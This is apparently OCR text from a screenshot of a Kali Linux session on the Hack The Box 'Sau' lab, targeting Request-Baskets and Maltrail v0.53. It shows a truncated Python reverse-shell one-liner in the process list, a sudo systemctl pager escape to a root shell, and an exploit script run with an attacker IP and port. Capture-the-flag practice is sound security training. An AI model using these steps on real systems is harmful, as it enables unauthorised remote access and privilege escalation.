 1 2 3 Player kali-linux-2023.3-vmware-amd64 10.10.14.45 12:03
Trash
File System
Home
Hack The Box :: Sau
Request Basket: dkvcq1t
Request-Baskets 1.2.1
Maltrail
GitHub - spookier/Ma
10.10.11.224:55555/dkvcq1t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
kali@kali: ~
File Actions Edit View Help
Tasks: 67 (limit: 4662)
Memory: 307.2M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─1248 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1249 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1252 bash
├─1253 python3 -c import socket,subprocess,os;s=socket.socket(sock>
├─1254 bash
├─1304 sudo systemctl status trail.service
├─1306 systemctl status trail.service
├─1307 pager
├─1309 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1310 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1313 bash
├─1314 python3 -c import socket,subprocess,os;s=socket.socket(sock>
├─1315 bash
lines 1-23
├─1324 sudo systemctl status trail.service
lines 2-24!sh
!sshh!sh
# ls
ls
user.txt
# whoami
whoami
root
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano exploit.py
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.126.128 netmask 255.255.255.0 broadcast 192.168.126.255
inet6 fe80::e792:6fdf:9c40:311d prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:ae:d4:39 txqueuelen 1000 (Ethernet)
RX packets 52515 bytes 51638688 (49.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23543 bytes 4330944 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6 bytes 340 (340.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 340 (340.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.45 netmask 255.255.254.0 destination 10.10.14.45
inet6 fe80::d9a7:6983:ba6:ef61 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::102b prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 9657 bytes 6194016 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8021 bytes 712375 (695.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py 10.10.14.45 4444 http://10.10.11.224:55555/1jiy540
Running exploit on http://10.10.11.224:55555/1jiy540
Powered by Maltrail (v0.53)
• Hide threat
• Report false positive